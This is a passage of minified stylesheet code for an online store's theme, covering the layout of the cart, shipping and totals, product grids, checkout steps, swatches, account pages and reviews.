12px}}td.product-cart-actions{align-items:center;display:flex!important;flex-direction:column;justify-content:center}button.button.btn-update{height:30px;margin:auto}.cart-table .product-cart-sku .label{font-weight:0}.cart-table .btn-empty{float:left}.cart-table .product-cart-price,.cart-table .product-cart-total{text-align:center}.cart-table .cart-tax-total{cursor:pointer;position:relative}.cart-table .cart-tax-total:after{border-bottom:6px solid transparent;border-left:none;border-right:6px solid var(--primary);border-top:6px solid transparent;content:"";display:block;height:0;position:absolute;right:-11px;top:3px;width:0}.cart-table .cart-tax-total.cart-tax-total-expanded:after{border-bottom:none;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid var(--primary);content:"";display:block;height:0;position:absolute;right:-15px;top:6px;width:0}.cart-table .cart-links>li{font-size:13px;line-height:1.3;margin-bottom:5px;min-width:65px;white-space:nowrap}.cart-table .cart-links>li>a{display:block}.cart-table .cart-links>li:last-child{margin-bottom:0}.cart-table .product-cart-actions{margin:auto;max-width:230px;min-width:60px;text-align:center}@media (max-width:800px){.cart-table .product-cart-actions{max-width:140px}}.cart-table .product-cart-actions .qty{border-color:silver;border-radius:0;height:30px;margin-bottom:10px;text-align:center;width:3.2em}.cart-table .product-cart-actions .button{margin-bottom:5px;margin-top:5px;width:75px}@media (max-width:770px){.cart-table th{font-size:12px}.cart-table td,.cart-table th{padding:7px 6px}.cart-table .product-cart-actions>li{white-space:inherit}}@media (max-width:699px){.display-both-prices .cart-table td.product-cart-total,.display-both-prices .cart-table thead th.cart-total-head{display:none}}@media (max-width:800px){.cart-table colgroup,.cart-table thead{display:none}.cart-table tr{display:block;margin-bottom:10px;padding-bottom:10px;position:relative;width:100%}.cart-table .product-cart-actions .button,input.cart-qty{width:80px!important}.cart-table tr:after{clear:both;content:"";display:table}.cart-table tr:last-child{margin-bottom:0}.cart-table tfoot tr{padding-bottom:0}.cart-table td{border:none;display:block}.cart-table td[data-rwd-label]{margin-bottom:6px}.cart-table td[data-rwd-label] .price{font-weight:400}.cart-table td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-weight:400;padding-right:5px}@media (min-width:320px){.cart-table td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-family:sybillapro,Verdana,Arial,sans-serif;font-size:15px;font-weight:400;padding-right:5px}}.cart-table td.product-cart-price{text-align:left}.cart-table h2{font-size:12px}@media (min-width:320px){.cart-table h2{font-size:16px}}.cart-table .cart-links{padding-right:5px;padding-top:5px}.cart-table .cart-links>li{text-align:center;white-space:normal}.cart-table .cart-links>li>a{padding:2px 0}.cart-table .cart-tax-info{font-size:13px;font-style:italic;padding-left:15px}.cart-table .cart-tax-info .price{font-size:13px}.cart-table .product-cart-image{float:left;padding-bottom:0;width:25%}.cart-table .product-cart-image a.cart-edit{display:block;font-size:16px;text-align:center}.cart-table .product-cart-info,.cart-table td[data-rwd-label]{float:right;width:75%}.cart-table .product-cart-actions,.cart-table .product-cart-price{float:right;padding-bottom:0;padding-top:0}.cart-table .product-cart-actions .cart-links,.cart-table .product-cart-remove,.cart-table .product-cart-total{display:none}.cart-table .product-cart-image .cart-links,.cart-table .product-cart-info .btn-remove{display:block}.cart-table .product-cart-actions .button{display:none}.cart-table .product-cart-info .btn-remove{float:right;margin:-4px 0 2px 7px}.cart-table .product-cart-info .product-cart-sku{margin-bottom:5px}.cart-table .product-cart-actions{text-align:left}.cart-table .product-cart-actions .qty{margin-bottom:7px;margin-right:7px}.cart-table .price,.cart-table .product-cart-price:before{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:15px;font-weight:500}.cart-table .cart-footer-actions{text-align:center;width:100%}.cart-table .cart-footer-actions #empty_cart_button{float:right}.cart-table .cart-footer-actions .btn-continue{float:left}.cart-table .cart-footer-actions .btn-update,.cart-table .cart-footer-actions span.or{display:none}.display-both-prices .cart-table td[data-rwd-tax-label]:before{content:attr(data-rwd-tax-label) ":"}}@media (min-width:320px){.shipping h2{border-top:0;font-size:18px;font-weight:700;margin:0 0 5px}}.shipping-radio-label{align-items:center;display:flex;gap:5px}label.directshipfee{border-top:0;color:var(--primary)!important;font-size:14px;font-weight:600;margin:0 0 5px}div#advice-validate-cc-cvn-ccsave_cc_cid{margin-top:0}.shipping select{border:1px solid silver;display:block;height:30px;max-width:100%}.shipping select.validation-failed{border-color:#df280a}.shipping .shipping-desc{display:none}.shipping .buttons-set{border:none;margin:0;padding:0}.shipping .form-list:after{clear:both;content:"";display:table}.shipping .form-list li{float:left;margin:5px 2% 10px 0}.shipping .form-list .shipping-country{width:37%}.shipping .form-list .shipping-region{width:41%}.shipping .form-list .shipping-postcode{margin-right:0;width:18%}.shipping .form-list .input-box{padding-top:0}.shipping .form-list input{height:30px}.shipping .form-list label{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-style:normal;font-weight:500;white-space:nowrap}@media (min-width:320px){.shipping .form-list label{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:500;white-space:nowrap}}.shipping .sp-methods{padding:10px 0 0;text-align:left}.shipping .sp-methods label{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:italic;min-width:100px}.shipping .sp-methods label span{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:500}.shipping #co-shipping-method-form .buttons-set .button{float:left;margin-left:0}@media (max-width:770px){.shipping .shipping-form .form-list>li{float:none;width:100%}.shipping .shipping-form .form-list>li label{display:block}.shipping .shipping-form .form-list>li input,.shipping .shipping-form .form-list>li select{width:100%}}.cart .cart-totals{text-align:right}.cart .cart-totals:after{clear:both;content:"";display:table}.cart .cart-totals table{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;margin-bottom:20px;width:100%}@media (min-width:320px){.cart .cart-totals table{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;margin-bottom:20px;width:100%}}#shopping-cart-totals-table td span,#shopping-cart-totals-table td strong{margin-left:10px}.cart .cart-totals table td{padding:2px 0}.cart .cart-totals table td:first-child{min-width:120px}.cart .cart-totals table tbody tr:last-child td,.cart .cart-totals table tbody tr:last-child th{padding-bottom:10px}.cart .cart-totals table tfoot{border-bottom:1px solid var(--navfont2);border-top:1px solid var(--navfont2)}.cart .cart-totals table tfoot td{font-size:24px;vertical-align:top}.cart .cart-totals table tfoot span.price,.cart .cart-totals table tfoot strong span{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400}.cart .cart-totals table tfoot strong{font-weight:500}@media (max-width:600px){.cart-totals{text-align:right}}@media (max-width:770px){.cart .cart-totals table tfoot td{font-size:18px}}.discount-form:after{clear:both;content:"";display:table}.products-grid{display:grid;gap:10px;grid-template-columns:repeat(4,1fr)}.products-grid li{display:flex;flex-direction:column;justify-content:space-between;min-width:100%}.products-grid .actions button>span{align-items:center;display:flex;justify-content:space-between}.products-grid .actions button{padding:0 10px}.products-grid .product-pricing{color:var(--navfont);display:none}.products-grid .price-box{margin:0}@media (min-width:2200px){.products-grid{grid-template-columns:repeat(6,1fr)}#crosssell-products-list{grid-template-columns:repeat(2,1fr)}}@media (min-width:1847px) and (max-width:2199px){.products-grid{grid-template-columns:repeat(5,1fr)}#crosssell-products-list{grid-template-columns:repeat(3,1fr)}}@media (min-width:1487px) and (max-width:1846px){.products-grid{grid-template-columns:repeat(4,1fr)}#crosssell-products-list{grid-template-columns:repeat(3,1fr)}}@media (min-width:1101px) and (max-width:1486px){.products-grid{grid-template-columns:repeat(3,1fr)}#crosssell-products-list{grid-template-columns:repeat(2,1fr)}}@media (min-width:978px) and (max-width:1120px){#crosssell-products-list{grid-template-columns:repeat(1,1fr)}}@media (min-width:601px) and (max-width:977px){#crosssell-products-list{grid-template-columns:repeat(2,1fr)}}@media (min-width:300px) and (max-width:600px){#crosssell-products-list{grid-template-columns:repeat(1,1fr)}}@media (min-width:601px) and (max-width:1100px){.products-grid{grid-template-columns:repeat(2,1fr)}}@media (min-width:450px) and (max-width:600px){.products-grid{grid-template-columns:repeat(1,1fr);width:430px}}@media (min-width:300px) and (max-width:449px){.products-grid{grid-template-columns:repeat(1,1fr);width:360px}}.details-container{display:grid}.product-options p.required{display:none}.crosssell h2{color:var(--primary)}@media (max-width:979px){.crosssell .products-grid>li,.crosssell .products-grid>li:nth-child(2n),.crosssell .products-grid>li:nth-child(3n){margin-right:4.54545%;width:47.72727%}.crosssell .products-grid>li:nth-child(odd){clear:left}.crosssell .products-grid>li:nth-child(2n){margin-right:0}.crosssell .products-grid>li:nth-child(3n+1){clear:none}}@media (max-width:599px){.cart-table .cart-tax-total:after{right:-9px}.cart-table .cart-tax-total.cart-tax-total-expanded:after{right:-13px}}@media (max-width:320px){.crosssell ul .item{padding:0 0 40px}.crosssell ul .product-details .crosssell-actions{padding:0 5px}}.opc select{width:365px}.opc .section .step-title{border-top:1px solid #ececec;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.opc .section .step-title:after{clear:both;content:"";display:table}.opc .section.allow:not(.active) .step-title{cursor:pointer}.no-touch .opc .section.allow:not(.active) .step-title:hover{background-color:#f4f4f4}.opc .section.active .step-title{border-bottom:1px solid #ececec}.opc .section .step-title a{display:none}.opc .section.allow:not(.active) .step-title a{display:block;float:right;height:40px;line-height:40px;padding:0 10px}.no-touch .opc .section .step-title a:hover{text-decoration:none}.no-touch .opc .section.allow:hover .step-title .number,.opc .section .step-title .number,.opc .section.allow.active .step-title .number{background-color:var(--primary);color:#fff;display:block;height:26px;left:10px;line-height:26px;margin-top:-13px;position:absolute;text-align:center;top:50%;width:26px}.opc .section.allow .step-title .number{background-color:#99cce5}.opc .section.allow .step-title h2{color:#a0a0a0}.opc .section.active .step-title h2,.opc .section.allow .step-title:hover h2{color:var(--primary)}.opc .section .step-title h2{float:left;font-size:16px;font-weight:500;height:40px;line-height:40px;margin:0 4px 0 45px}.opc .section .step{padding:20px}.opc .section .step:after{clear:both;content:"";display:table}@media (max-width:979px){.opc .section .step{padding:10px}}.opc select{max-width:365px;width:100%}.opc h3{font-weight:500}.opc .buttons-set{text-align:left}.opc .buttons-set button.button{float:left;margin-bottom:0;margin-left:0;margin-right:10px}.opc .buttons-set p.required{float:right;margin-bottom:0;margin-left:5px}.opc .buttons-set .back-link{float:right;margin:0}.opc .buttons-set a{display:inline-block;line-height:20px;padding:5px 5px 5px 0}@media (max-width:479px){.opc .buttons-set .button+.buttons-set .button{margin-left:0}}.opc #opc-login .step{padding:0}.opc #opc-login .buttons-set{border-top:0;padding-top:5px}@media (max-width:770px){.opc #opc-login .description,.opc #opc-login p.required{display:none}}#opc-payment .note{padding:10px}.opc-block-progress-step-login,.opc.opc-firststep-login .section:not(#opc-login) .step-title{transition:opacity .3s linear 0}.opc.opc-firststep-login .section#opc-login .step-title .number{transition:width 80ms linear 0}.opc.opc-firststep-login .section#opc-login .step-title h2{transition:margin-left 80ms linear 0}body:not(.opc-has-progressed-from-login)
	.opc.opc-firststep-login
	.section:not(#opc-login)
	.step-title,body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login{opacity:0}body:not(.opc-has-progressed-from-login)
	.opc.opc-firststep-login
	.section#opc-login
	.step-title
	.number{overflow:hidden;width:0}body:not(.opc-has-progressed-from-login)
	.opc.opc-firststep-login
	.section#opc-login
	.step-title
	h2{margin-left:0}.sp-methods{margin:0 0 8px}.sp-methods dt{font-weight:500;margin:13px 0 5px}.sp-methods dt:first-child{color:var(--primary);font-weight:700;margin:0 0 5px}.sp-methods dd li{margin:5px 0}.sp-methods label img{float:left}.sp-methods label a{float:right;margin-left:10px;margin-top:6px}.sp-methods .price{font-weight:500}.sp-methods .form-list{padding-left:20px}.sp-methods .form-list li{margin:0 0 8px}.sp-methods select.month{margin-right:10px;width:120px}.sp-methods select.year{width:96px}.sp-methods input.cvv{width:4em!important}.sp-methods #advice-validate-cc-exp-ccsave_expiration{max-width:130px}.sp-methods .checkmo-list li{clear:both;content:"";display:table;margin:0 0 5px}.sp-methods .checkmo-list label{float:left;padding-right:15px;text-align:right;width:165px}.sp-methods .checkmo-list address{float:left}@media (max-width:479px){.sp-methods .checkmo-list{padding-left:0}.sp-methods .checkmo-list label{width:135px}}.sp-methods .release-amounts{margin:.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.block-progress{border:0;border-left:1px solid var(--border);margin:0;padding-left:20px}.block-progress .block-content{font-size:13px}.block-progress dt{color:var(--secondary);color:#a0a0a0;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:500;font-weight:400;line-height:1.4;margin:0 0 6px;padding-top:6px;text-rendering:optimizeSpeed}.block-progress dt.complete{color:var(--secondary)}.block-progress dd{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:italic;margin-bottom:10px;padding-left:15px}.block-progress dd address{font-style:italic}.block-progress #payment-progress-opcheckout .subtitle{margin-bottom:3px}.block-progress .payment-info dt{clear:both;color:var(--secondary);float:left;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-style:italic;margin:0 0 3px;padding:0;text-transform:none}.block-progress .payment-info dt:after{content:": "}.block-progress .payment-info dd{float:left;font-size:13px;margin-bottom:3px}.block-progress .payment-info:after{clear:both;content:"";display:table}#checkout-review-table .btn-remove img{display:none}#checkout-review-table-wrapper{clear:both}#review-buttons-container{margin-bottom:15px;margin-top:15px;width:100%}#review-buttons-container .btn-checkout{min-width:220px}#review-buttons-container .please-wait{float:left;margin-right:10px}#review-buttons-container .f-left{float:right}@media (max-width:599px){.linearize-table-large.checkout-review-table thead tr:nth-child(1n+2){display:none}}@media (max-width:479px){.linearize-table.checkout-review-table thead tr:nth-child(1n+2){display:none}}.opc-block-progress dt.complete .separator,.opc-block-progress dt.complete a{display:inline}.opc-block-progress dt .separator,.opc-block-progress dt a{display:none}#checkout-step-review .opc-block-progress{border-left:none;padding-left:0}#checkout-step-review .opc-block-progress .block-title{display:none}#checkout-step-review .opc-block-progress .block-content{display:block!important;padding:0}#checkout-step-review .opc-block-progress .block-content>dl>div{float:left;width:50%}@media (max-width:479px){#checkout-step-review .opc-block-progress .block-content>dl>div{float:none;width:auto}}#checkout-step-review .opc-block-progress .block-content .changelink{display:none}@media (max-width:479px){#checkout-review-table thead>tr>th:first-child{display:block}}#checkout-step-review .centinel>p{margin-bottom:10px}#checkout-step-review .centinel iframe{min-height:400px;width:100%}.checkout-onepage-success .buttons-set{margin:10px 0;text-align:center}.checkout-onepage-success .buttons-set button{float:none}.clearfix:after,.configurable-swatch-list:after,.product-view .product-options .swatch-attr:after{clear:both;content:"";display:table}.swatch-label,.swatch-link{border-radius:3px;box-sizing:content-box;color:var(--secondary);display:block;font-size:14px;text-align:center;text-decoration:none}.swatch-link{border:1px solid var(--border);margin:0 0 3px}.swatch-link img{border-radius:2px}.swatch-link:hover{cursor:pointer;text-decoration:none}.swatch-link .x{background:url(../images/bg_x.png) 50% no-repeat transparent;bottom:0;display:none;left:0;position:absolute;right:0;text-indent:-999em;top:0;z-index:10}.swatch-link.has-image .swatch-label{position:relative}.swatch-link.has-image img{left:0;position:absolute;top:0}.swatch-label{background:#f4f4f4;border:1px solid #fff;margin:0;white-space:nowrap}.configurable-swatch-list{clear:both;margin-left:-3px;zoom:1}.configurable-swatch-list li{float:left;margin:0 0 0 3px;zoom:1}.products-grid .configurable-swatch-list li{display:inline-block;float:none;margin:0;vertical-align:top}.configurable-swatch-list .not-available .x{display:block}.configurable-swatch-list .not-available .swatch-link{border-color:var(--h1h2bottomborder);position:relative}.configurable-swatch-list .not-available .swatch-link.has-image img{filter:alpha(opacity=40);opacity:.4}.configurable-swatch-list .not-available .swatch-label{background:#fff;color:#aaa}.configurable-swatch-list .wide-swatch .swatch-label{padding:0 6px}.configurable-swatch-list .not-available a:focus{outline:0}#narrow-by-list dd .configurable-swatch-list li{margin:0 0 0 3px;width:47%}#narrow-by-list dd .swatch-link{border:none;line-height:25px;margin-right:2px;text-align:left}#narrow-by-list dd .swatch-link.has-image{line-height:inherit}#narrow-by-list dd .swatch-link:hover .swatch-label{border-color:var(--primary)}#narrow-by-list dd .swatch-label{background:#f4f4f4;border:1px solid var(--border);border-radius:3px;display:block;float:left;line-height:1.5em;margin:0 5px 0 0;padding:1px 5px;white-space:nowrap}#narrow-by-list dd .swatch-label img{border:1px solid #fff;border-radius:3px;box-sizing:content-box}#narrow-by-list dd .has-image .swatch-label{padding:0}@media (max-width:770px){#narrow-by-list dd .configurable-swatch-list li:nth-child(odd){clear:left}}.currently .swatch-current{position:relative}.currently .swatch-current .btn-remove{margin-top:-10px;position:absolute;right:0;top:50%}.currently .swatch-current span{display:block;float:left}.currently .swatch-link{display:inline-block;margin:0 0 0 3px}.currently .swatch-link:hover{border-color:var(--border);cursor:default}.configurable-swatch-list .hover .swatch-link,.configurable-swatch-list .selected .swatch-link,.swatch-link:hover{border-color:var(--primary)}.configurable-swatch-box{background:none!important}.configurable-swatch-box select.swatch-select{display:none}.configurable-swatch-box .validation-advice{background:#df280a;border-radius:3px;color:#fff!important;display:block;float:left;font-weight:500;margin:0 0 5px;padding:2px 5px!important}.availability.out-of-stock span{color:var(--secondary)}.product-view .product-options .swatch-attr{border:0;clear:both;display:block;float:none}.product-view .product-options .swatch-attr .select-label,.product-view .product-options .swatch-attr label{font-size:12px}.product-view .product-options .swatch-attr label{display:block;line-height:1.3}.product-view .product-options .swatch-attr .select-label{color:var(--primary);display:inline;font-weight:400;padding-left:5px}.product-view .product-options dd .input-box{height:auto;justify-content:left;width:auto}.product-view .product-options .select-label{display:none}.product-view .add-to-cart button.out-of-stock{background-position:-80px -362px;cursor:default}.instock-text-only span{color:var(--primary)}.customer-account-login .col2-set .buttons-set{border-top:0;display:flex;justify-content:flex-start;text-align:left}.customer-account-login .col2-set .col-1 ul{list-style:disc;margin:10px 0 20px;padding-left:20px}.logo-login img{max-width:300px;padding-bottom:5px;width:100%}.logo-login{border-right:1px solid var(--border);padding:20px}.login-wrapper{display:flex;justify-content:center;width:100%}@media (max-width:820px){.login-wrapper{align-items:center}.logo-login{padding:0;width:30%}body.customer-account-login .new-user-form-container .buttons-set .button{width:200px}}@media (max-width:718px){.login-wrapper{flex-direction:column-reverse;gap:10px}.logo-login{border-right:none;display:inline-block;margin:auto;width:100%}.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2{padding:0;width:100%}body.customer-account-login .col2-set .buttons-set .button{width:100%}.logo-login img{display:none}}.opc #opc-login p:not(.required){color:#a0a0a0;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-style:italic}.remember-me-box a.hide{display:none}.remember-me-box .link-tip{font-size:13px;padding-left:10px}.customer-account-login input{background-color:var(--white)!important;width:100%}.remember-me-popup{border:1px solid var(--border);display:none;padding:10px;position:relative}.remember-me-popup.show{display:block}.remember-me-popup p{font-family:sybillapro,Verdana,Arial,sans-serif}.remember-me-popup .remember-me-popup-close{font-size:12px;padding:10px;position:absolute;right:0;top:0}.remember-me-popup .remember-me-popup-close-button{display:none}@media (max-width:479px){.customer-account-create .buttons-set,.customer-account-create .fieldset{margin-left:0}}.customer-account-create .fieldset .hidden{display:none}.customer-account-create #remember-me-popup{max-width:455px}@media (max-width:479px){.customer-account-forgotpassword .buttons-set,.customer-account-forgotpassword .fieldset{margin-left:0}}.customer-account-forgotpassword .fieldset .input-box input.input-text{width:100%}.dashboard .page-title{gap:10px;margin-top:20px}body.customer-account .my-account .page-title h1{border:0;margin-top:0;text-align:left}body.customer-account .my-account .title-buttons{position:relative;text-align:right}body.customer-account .my-account .title-buttons h1{text-align:left}body.customer-account .my-account .title-buttons .button{position:absolute;right:0;top:0}body.customer-account .my-account .title-buttons a,body.customer-account .my-account .title-buttons span.separator{position:relative;top:-42px}body.customer-account .my-account .order-details h2{display:inline-block;margin-bottom:0;width:100%}body.customer-account form.edit-account-info{display:flex;gap:30px;width:unset!important}body.customer-account form .legend{margin-bottom:0;padding-bottom:0}@media (max-width:1278px){body.customer-account .edit-account-info:not(.confirm),body.customer-account form.edit-account-info{flex-direction:column;max-width:700px}}body.customer-account .edit-account-info .confirm{max-width:340px}.customer-account-login h2,body.customer-account form .legend{color:var(--secondary);font-size:24px;font-weight:700}body.customer-account .my-account .addresses-list h3{font-size:14px;font-weight:0}body.customer-account .my-account .fieldset{margin-bottom:30px}body.customer-account .data-table td a{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-style:normal}body.customer-account .data-table span.nobr{white-space:normal}body.customer-account .data-table span.nobr a{white-space:nowrap}body.customer-account .data-table td.view a{display:block}body.customer-account .data-table .separator{display:none}body.customer-account .sidebar .block ol#compare-items li{margin:10px 0}body.customer-account .sidebar .block .block-content p.block-subtitle{margin-bottom:15px}body.customer-account .sidebar .block .block-content .actions{margin-top:30px}body.customer-account .sidebar ol#cart-sidebar-reorder li{margin-bottom:0;margin-top:10px}body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name{display:inline-block;margin-bottom:0}body.customer-account .sidebar .block-cart .summary{margin-bottom:15px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li{margin-bottom:0;margin-top:10px}body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input{margin-right:10px}body.customer-account
	.sidebar
	.block-reorder
	ol#cart-sidebar-reorder
	p.product-name{display:inline;margin-bottom:0}.form-list .customer-dob .dob-day,.form-list .customer-dob .dob-month{float:left;margin-right:10px;width:40px}.form-list .customer-dob .dob-year{float:left;width:80px}.dashboard .box-head h2{display:inline-block;margin-bottom:0}.dashboard .box-head a{padding:10px}.dashboard .box-head a,.dashboard .box-title a{font-size:12px}.dashboard .box-account address,.dashboard .box-account p{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:italic}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-bottom:0;padding-right:12.09677%}.dashboard .col2-set .col-1 .box-title,.dashboard .col2-set .col-2 .box-title{padding-bottom:10px;position:relative}.dashboard .col2-set .col-1 .box-title h2,.dashboard .col2-set .col-1 .box-title h3,.dashboard .col2-set .col-2 .box-title h2,.dashboard .col2-set .col-2 .box-title h3{font-size:14px;font-weight:0;margin-bottom:0}.dashboard .col2-set .col-1 .box-title a,.dashboard .col2-set .col-2 .box-title a{line-height:19.6px}.dashboard .box-reviews.box-account{padding-bottom:0}.dashboard .box-reviews li{border-top:1px solid var(--h1h2bottomborder);padding:10px 0}.dashboard .box-reviews li:first-child{border-top:0}.dashboard .box-reviews li .number{float:left;font-size:13px;line-height:1.4;margin-right:-20px}.dashboard .box-reviews li .details{margin-left:20px}.dashboard .box-reviews li .details .ratings{clear:both;content:"";display:table;margin-bottom:0}.dashboard .box-reviews li .details .ratings strong{float:left;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:13px;font-style:normal;font-weight:400;margin-right:5px}.dashboard .box-reviews li .details .ratings .rating-box{float:left;margin:3px 0 0}.my-account .addresses-list{font-family:sybillapro,Verdana,Arial,sans-serif}.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{padding-bottom:0}.my-account .addresses-list .item p{margin-top:10px}@media (max-width:770px){.my-account .addresses-list .col-1,.my-account .addresses-list .col-2{padding-left:0;padding-right:0;width:100%}.my-account .addresses-list .col-1 li.empty,.my-account .addresses-list .col-2 li.empty{width:100%}}@media (max-width:599px){.my-account .addresses-list .addresses-additional p a{white-space:nowrap}}.container h1{color:#000;font-size:16px;font-weight:300;line-height:1em;text-align:center}.container th h1{font-size:17px;font-weight:700;text-align:left}.container td{font-size:16px;font-weight:400}.container{border:1px solid #eaeaea;display:table;margin:0 0 10px;padding:0 0 8em;width:100%}.tier-pricing-container table.container{min-width:100%}.tier-pricing-container{display:inline-block}.tier-pricing-container h3{font-weight:500!important;text-align:center}.tier-pricing-container{width:230px}@media (max-width:494px){.tier-pricing-container{width:100%}.product-shop .add-to-cart{min-width:100%;width:100%}.product-view h1{text-align:left}.product-options,.product-options dd select,.product-options-bottom{width:100%}}.container td,.container th{padding-left:2%;padding-top:2%}.tier-selected{background-color:var(--secondaryfaded);color:var(--navfont)}@media (max-width:800px){.container td:nth-child(4),.container th:nth-child(4){display:none}}.order-info{border-bottom:1px solid var(--h1h2bottomborder);margin-bottom:30px;padding-bottom:10px;width:100%}.order-info dd,.order-info dt,.order-info li,.order-info ul{display:inline}.order-info dt{margin-right:20px}.order-info li{margin:0 0 0 20px}.order-info li.current{font-weight:0}.order-info li:first-child{margin-left:0}.order-date{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400}.order-info-box+.order-info-box{border-bottom:1px solid var(--h1h2bottomborder);padding-bottom:40px}.order-info-box .col-1{padding-right:0;width:48%}.order-info-box .col-2{width:52%}.order-info-box .col-1,.order-info-box .col-2{overflow:hidden;padding-bottom:0;padding-top:0}.order-info-box .box-title h2{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-weight:400;font-weight:500;line-height:1.5}.order-info-box .box-title h2:after{content:":"}.order-info-box .box-content{float:left;font-family:sybillapro,Verdana,Arial,sans-serif}.order-info-box .box-content td,.order-info-box .box-content th{font-family:sybillapro,Verdana,Arial,sans-serif;line-height:1.3}.order-info-box .box-content th{padding-top:10px}.order-info-box .box-content td{padding-left:15px}.order-info-box .box-content strong{font-family:sybillapro,Verdana,Arial,sans-serif;font-weight:400;font-weight:500}#my-orders-table .option-label{font-style:italic;font-weight:0;margin-left:10px}#my-orders-table .option-value{margin-left:20px}#my-orders-table tr.bundle:not(:last-child) td{border-bottom:none;border-top:none}ol#cart-sidebar-reorder li{margin-bottom:0;margin-top:10px}ol#cart-sidebar-reorder li input{margin-right:10px}ol#cart-sidebar-reorder p.product-name{display:inline}@media (max-width:599px){#my-orders-table .option-label{margin-left:20px}#my-orders-table .option-value{margin-left:35px}#my-orders-table td[data-rwd-label=Qty] .nobr br{display:none}#my-orders-table td[data-rwd-label=Qty] .nobr strong{margin-right:10px}#my-orders-table tr.bundle{border-color:var(--h1h2bottomborder)}#my-orders-table tr.bundle.child td[data-rwd-label]{padding-left:60px}#my-orders-table tbody:last-child tr:last-child td{border-bottom:0;padding-bottom:10px}#my-orders-table tbody:last-child tr:last-child td:last-child{padding-bottom:15px}#my-orders-table tfoot tr.shipping{margin-top:0}}.order-additional{margin:40px 0}@media (max-width:1199px){.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-bottom:0;padding-right:30px}body.customer-account .data-table td.view a{white-space:normal}}@media (max-width:979px){body.customer-account .my-account .title-buttons{text-align:left}body.customer-account .my-account .title-buttons a,body.customer-account .my-account .title-buttons span.separator{top:-12px}}@media (max-width:770px){body.customer-account .data-table.orders td.status,body.customer-account .data-table.orders th.status{display:none}.order-info-box .box-content{clear:left}.addresses-list .item{float:left;padding-right:30px;width:50%}.order-info dt{display:none}.dashboard .page-title{margin-top:20px}.dashboard .page-title h1{margin-top:0}.dashboard .welcome-msg{font-family:sybillapro,Verdana,Arial,sans-serif}.dashboard .welcome-msg .hello{font-style:italic}.dashboard .box-account{padding-bottom:15px}.dashboard .col2-set .col-1,.dashboard .col2-set .col-2{padding-left:0;padding-right:0;width:48%}.dashboard .col2-set .col-1{float:left;margin-right:4%}.dashboard .col2-set .col-2{float:right}}@media (max-width:599px){body.customer-account .my-account .form-list .control{padding-left:0}}@media (max-width:479px){body.customer-account .my-account .title-buttons{text-align:center}body.customer-account .my-account .title-buttons .button{margin-bottom:15px;position:static;width:100%}body.customer-account .my-account .title-buttons .button+.button{margin-left:0}body.customer-account .my-account .order-details h2{margin-bottom:15px}body.customer-account .my-account .buttons-set{border-top:0}.order-info{margin-top:15px}.data-table.orders td.view{text-align:right}.order-info-box{margin:0}.order-info-box+.order-info-box{border-bottom:0;margin-bottom:30px;padding-bottom:0}#my-reviews-table .nobr{white-space:normal}}body.newsletter-manage-index .my-account .fieldset{margin-bottom:20px}body.newsletter-manage-index .my-account .fieldset h2{display:none}body.newsletter-manage-index .my-account .form-list{border-top:1px solid var(--h1h2bottomborder);padding-top:10px}.contacts-index-index .buttons-set{margin-left:30px;max-width:435px}.contacts-index-index .buttons-set p.required{float:left}@media (max-width:599px){.contacts-index-index .buttons-set{margin-left:0;max-width:330px}.contacts-index-index .buttons-set button{float:left;margin-left:0}.contacts-index-index .buttons-set p.required{float:right}}.top-container .bml-ad{margin-bottom:7px;margin-top:7px;text-align:center}.top-container .bml-ad span{display:inline-block}.top-container .bml-ad span a{display:block}.bml-ad{display:none;margin-bottom:5px;text-align:center}.bml-ad span{display:block;line-height:0}.bml-ad a{display:inline-block;max-width:100%}.bml-ad a:hover{opacity:.7}.bml-ad img{height:auto!important;max-width:100%}.cart-totals-wrapper .bml-ad.large img{display:block;margin:0}@media (max-width:770px){.bml-ad.small{display:block}}@media (min-width:771px){.bml-ad.large{display:block}}.bml-checkout-type{list-style-type:none}#customer-reviews{float:none;width:auto}#customer-reviews .review-heading{border-bottom:1px solid var(--border);border-top:1px solid var(--border);padding:10px 0 5px}#customer-reviews .review-heading:after{clear:both;content:"";display:table}#customer-reviews .review-heading h2{display:block;float:left}#customer-reviews .review-heading .pager{clear:none;float:right;width:auto}#customer-reviews .review-heading .pager .count-container .limiter{margin-bottom:0}#customer-reviews .review-heading .pager .count-container .limiter label{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:10px;font-style:normal;font-weight:400}#customer-reviews .review-heading .pager .amount{display:none}#customer-reviews h2{color:var(--primary);font-size:12px}#customer-reviews h2 span{color:var(--secondary)}#customer-reviews h3{font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400}#customer-reviews h3 span{color:var(--primary)}#customer-reviews 